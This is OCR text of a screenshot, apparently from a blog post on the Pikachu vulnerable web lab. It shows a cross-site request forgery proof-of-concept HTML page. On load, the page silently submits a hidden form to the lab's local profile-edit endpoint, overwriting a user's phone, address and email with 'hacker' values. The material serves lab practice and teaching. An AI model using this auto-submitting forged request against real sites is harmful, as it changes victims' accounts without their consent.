 D:\phpStudy\WWW\csrf\csrf_post.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
192.168.3.3.php csrf_post.html
1 <!DOCTYPE html>
2 <html>
3 <head lang="en">
4 <title>csrf_post</title>
5 <script>
6 window.onload = function() {
7 document.getElementById("postsubmit").click();
8 }
9 </script>
10 </head>
11 <body>
12 <form action="http://localhost/pikachu-master/vul/csrf/csrfpost/csrf_post_edit.php"
method="POST">
13 <input type="text" name="sex" value="1"><br>
14 <input type="hidden" name="phonenum" value="hacker"><br>
15 <input type="hidden" name="add" value="china"><br>
16 <input type="hidden" name="email" value="hacker"><br>
17 <input id="postsubmit" type="submit" name="submit" value="submit" />
18 </form>
19 </body>
20
21 </html>
22
https://blog.csdn.net/weixin_44940180